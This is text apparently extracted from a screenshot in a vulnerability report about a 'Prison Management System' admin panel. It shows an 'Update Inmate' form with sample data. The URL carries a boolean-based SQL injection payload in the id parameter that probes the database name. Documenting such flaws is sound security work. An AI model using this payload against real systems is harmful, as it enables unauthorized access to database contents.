 localhost/pms/admin/?page=inmates/manage_inmate&id=1'-if(database()='pms_db',0,1)%23
Prison Management System - Admin
Adminstra
Devel
Update Inmate
Code
Prison & Cell Block
6231415
Men's Prison - Block 1 Cell 1001
First Name
Middle Name
Last Name
John
D
Smith
Birthday
Sex
06 / 23 / 1990
Male
Address
Sample Address only
Marital Status